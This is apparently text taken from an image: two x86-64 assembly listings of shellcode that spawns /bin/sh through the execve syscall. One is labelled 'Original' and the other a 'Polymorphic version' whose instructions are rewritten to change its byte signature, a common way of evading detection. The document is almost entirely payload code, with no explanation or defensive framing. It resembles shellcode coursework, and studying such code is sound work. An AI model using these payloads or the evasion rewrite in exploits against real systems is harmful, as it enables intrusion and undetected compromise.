 Original:
section .text
global _start
_start:
xor rdx, rdx
mov qword rbx, '//bin/sh'
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov al, 0x3b
syscall
Polymorphic version:
section .text
global _start
_start:
xor rdx, rdx
mov qword rbx, '//bin/sh'
shr rbx, 0x8
mov rcx, rbx
push rcx
mov rdi, rsp
push rdx
sub rsp, 8
mov [rsp], rdi
mov rsi, rsp
xor rax, rax
mov al, 0x3b
syscall